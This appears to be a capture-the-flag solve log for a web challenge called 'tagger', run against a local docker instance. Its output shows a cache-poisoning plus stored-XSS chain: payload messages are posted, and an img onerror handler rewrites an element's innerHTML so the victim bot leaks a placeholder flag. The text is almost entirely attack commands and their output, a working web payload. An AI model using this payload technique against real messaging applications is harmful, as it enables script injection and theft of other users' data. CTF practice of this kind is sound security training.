 tagger, the full chain against a clean local docker copy: cache poison, XSS in the bot, read the flag back
$ python solve/solve.py http://127.0.0.1:5000 --minutes 4 --artifacts /tmp
[14:41:37] A: registered 'Hacker '
[14:41:38] B: registered 'FlagHolder '
[14:41:38] A='Hacker ' id=3  B='FlagHolder ' id=4
[14:41:38] friendship ok
[14:41:38] payload id = zbbjlyj
[14:41:38] payload messages posted
[14:41:38]   rendered: <p id="zbbjlyj">
[14:41:38]   rendered: <img onerror="zbbjlyj.innerHTML=zbbjlyj.textContent" class="message-image" src="data:image/png;base64,QUJD" a
lt="Shared image">
[14:41:38] poisoning 'Hacker:FlagHolder', reading 'FlagHolder:Hacker'. bot cycle is 60 s, waiting 4.0 min
[14:42:43] *** FLAG via B/chat: TFCCTF{LOCAL_ONLY_NOT_REAL_d4g}
FLAG: TFCCTF{LOCAL_ONLY_NOT_REAL_d4g}